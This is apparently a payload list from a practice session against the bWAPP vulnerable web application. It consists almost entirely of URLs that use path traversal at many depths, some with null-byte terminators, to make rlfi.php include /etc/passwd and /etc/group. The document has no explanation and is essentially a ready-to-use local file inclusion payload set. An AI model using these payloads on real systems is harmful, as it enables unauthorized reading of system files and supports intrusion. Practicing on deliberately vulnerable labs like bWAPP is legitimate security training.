 Generic: [40]
http://192.168.0.11/bWAPP/rlfi.php?language=/etc/passwd
http://192.168.0.11/bWAPP/rlfi.php?language=/etc/group
http://192.168.0.11/bWAPP/rlfi.php?language=../../../etc/passwd
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../etc/passwd
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../etc/passwd
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../../etc/passwd
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../../../etc/passwd
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../../../../etc/passwd
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../../../../../etc/passwd
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../../../../../../etc/passwd
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../../../../../../../etc/passwd
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../../../../../../../../etc/passwd
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../../../../../../../../../etc/passwd
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../../../../../../../../../../etc/passwd
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../../../../../../../../../../../../etc/passwd
http://192.168.0.11/bWAPP/rlfi.php?language=../../../etc/passwd%00
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../etc/passwd%00
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../etc/passwd%00
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../../etc/passwd%00
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../../../etc/passwd%00
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../../../../etc/passwd%00
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../../../../../etc/passwd%00
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../../../../../../etc/passwd%00
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../../../../../../../etc/passwd%00
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../../../../../../../../etc/passwd%00
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../../../../../../../../../etc/passwd%00
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../../../../../../../../../../etc/passwd%00
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../../../../../../../../../../../../etc/passwd%00
http://192.168.0.11/bWAPP/rlfi.php?language=../../../etc/group
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../etc/group
http://192.168.0.11/bWAPP/rlfi.php?language=../../../../../etc/group